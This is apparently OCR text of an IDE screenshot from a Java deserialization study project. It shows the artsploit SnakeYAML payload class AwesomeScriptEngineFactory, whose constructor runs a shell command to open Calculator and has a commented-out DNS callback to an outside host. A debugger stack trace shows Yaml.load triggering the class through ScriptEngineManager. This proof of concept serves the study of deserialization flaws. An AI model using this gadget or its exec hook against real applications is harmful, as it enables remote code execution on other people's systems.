 DemoCommonCollections – AwesomeScriptEngineFactory.java
DemoCommonCollections 〉 src 〉 main 〉 java 〉 com 〉 DemoSnakeYaml 〉 yaml-payload-master 〉 src 〉 artsploit 〉 AwesomeScriptEngineFactory
Project
Project
structor.class
ScriptEngineManager.java
NativeConstructorAccessorImpl.java
DelegatingConstructorAccessorImpl.j
DemoJNDI
DemoRMI
DemoSnakeYaml
yaml-payload-master
src
artsploit
AwesomeScriptEngineFactory
AwesomeScriptEngineFactory.class
META-INF.services
.gitignore
README.md
yaml-payload-calc.jar
demo1.yaml
6 import java.util.List;
7
8 public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
9
10 public AwesomeScriptEngineFactory() {
11 try {
12 // Runtime.getRuntime().exec("dig scriptengine.x.artsploit.com");
13 Runtime.getRuntime().exec( command: "open -a Calculator");
14 } catch (IOException e) {
15 e.printStackTrace();
16 }
17 }
Debug: demoSnakeYaml2
Debugger Console
Frames
Variables
"main"@1 in group "main": RUNNING
this = {AwesomeScriptEngineFactory@1229}
<init>:13, AwesomeScriptEngineFactory (artsploit)
newInstance0:-1, NativeConstructorAccessorImpl (sun.reflect)
newInstance:62, NativeConstructorAccessorImpl (sun.reflect)
newInstance:45, DelegatingConstructorAccessorImpl (sun.reflect)
newInstance:423, Constructor (java.lang.reflect)
newInstance:442, Class (java.lang)
nextService:380, ServiceLoader$LazyIterator (java.util)
next:404, ServiceLoader$LazyIterator (java.util)
next:480, ServiceLoader$1 (java.util)
initEngines:122, ScriptEngineManager (javax.script)
init:84, ScriptEngineManager (javax.script)
<init>:75, ScriptEngineManager (javax.script)
newInstance0:-1, NativeConstructorAccessorImpl (sun.reflect)
newInstance:62, NativeConstructorAccessorImpl (sun.reflect)
newInstance:45, DelegatingConstructorAccessorImpl (sun.reflect)
newInstance:423, Constructor (java.lang.reflect)
construct:570, Constructor$ConstructSequence (org.yaml.snakeyaml.constructor)
construct:331, Constructor$ConstructYamlObject (org.yaml.snakeyaml.constructor)
constructObjectNoCheck:229, BaseConstructor (org.yaml.snakeyaml.constructor)
constructObject:219, BaseConstructor (org.yaml.snakeyaml.constructor)
constructDocument:173, BaseConstructor (org.yaml.snakeyaml.constructor)
getSingleData:157, BaseConstructor (org.yaml.snakeyaml.constructor)
loadFromReader:490, Yaml (org.yaml.snakeyaml)
load:416, Yaml (org.yaml.snakeyaml)
test4:43, demoSnakeYaml2 (com.DemoSnakeYaml)
main:51, demoSnakeYaml2 (com.DemoSnakeYaml)
Structure
Favorites
auther: Ske